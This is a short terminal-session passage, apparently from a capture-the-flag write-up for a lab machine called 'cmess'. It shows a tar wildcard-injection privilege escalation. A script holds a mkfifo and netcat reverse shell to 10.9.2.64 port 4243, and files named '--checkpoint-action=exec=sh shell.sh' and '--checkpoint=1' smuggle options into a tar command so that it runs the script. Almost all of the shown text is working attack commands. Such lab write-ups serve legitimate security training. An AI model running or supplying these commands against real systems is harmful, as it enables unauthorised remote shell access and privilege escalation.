 note
<0.9.2.64 4243 0</tmp/dcnvzdd | /bin/sh >/tmp/dcnvzdd 2>&1; rm /tmp/dcnvzdd
> ' > shell.sh
andre@cmess:~/backup$ echo "" > "--checkpoint-action=exec=sh shell.sh"
andre@cmess:~/backup$ echo "" > --checkpoint=1
andre@cmess:~/backup$ tar cf archive.tar *
^C
andre@cmess:~/backup$ ls -lah
total 24K
drwxr-x--- 2 andre andre 4.0K Sep 18 20:13 .
drwxr-x--- 4 andre andre 4.0K Feb  9  2020 ..
-rw-rw-r-- 1 andre andre    0 Sep 18 20:13 archive.tar
-rw-rw-r-- 1 andre andre    1 Sep 18 20:13 --checkpoint=1
-rw-rw-r-- 1 andre andre    1 Sep 18 20:12 --checkpoint-action=exec=sh shell.sh
-rwxr-x--- 1 andre andre   51 Feb  9  2020 note
-rw-rw-r-- 1 andre andre  101 Sep 18 20:12 shell.sh
andre@cmess:~/backup$ cat shell.sh
mkfifo /tmp/dcnvzdd; nc 10.9.2.64 4243 0</tmp/dcnvzdd | /bin/sh >/tmp/dcnvzdd 2>&1; rm /tmp/dcnvzdd